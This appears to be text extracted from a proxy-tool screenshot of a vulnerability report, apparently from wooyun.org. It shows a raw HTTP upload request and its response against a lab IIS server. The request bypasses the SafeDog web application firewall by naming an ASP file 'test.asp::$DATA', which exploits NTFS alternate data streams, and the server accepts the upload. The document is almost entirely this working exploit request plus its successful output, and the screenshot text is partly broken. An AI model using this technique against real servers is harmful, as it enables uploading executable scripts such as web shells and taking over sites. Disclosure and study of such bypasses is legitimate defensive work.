 Go
Cancel
<
>
Target: http://192.168.65.129
?
Request
Raw
Params
Headers
Hex
POST /gl.asp?action=FileUploadSave HTTP/1.1
Host: 192.168.65.129
Proxy-Connection: keep-alive
Content-Length: 374
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.65.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryONH5iNSJSMFD6YCz
Referer:
http://192.168.65.129/gl.asp?action=FileUpload&TestFilePath=C%3A%5CInetpub%5Cwwwroot
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDQQQSCQQB=OLDHJACAFKEPNJOCFLKAHIMI;
safedog-flow-item=9DF2CB9BAC759D75CCD847058D9516E4;
ASPSESSIONIDSQSRCQRA=CAFBCICALJNGPMDLEAKJNPMF
------WebKitFormBoundaryONH5iNSJSMFD6YCz
Content-Disposition: form-data; name="FileUploadPath"
C:\Inetpub\wwwroot
------WebKitFormBoundaryONH5iNSJSMFD6YCz
Content-Disposition: form-data; name="FileUploadName" filename="test.asp::$DATA"
Content-Type: application/octet-stream
<%response.write("ByPass SafeDog Test!")%>
------WebKitFormBoundaryONH5iNSJSMFD6YCz--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Date: Tue, 04 Aug 2015 05:45:49 GMT
Content-Length: 86
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<script>alert('test.asp::$DATA文件上传成功,请刷新页面查看!');window.close();</scr
ipt>
www.wooyun.org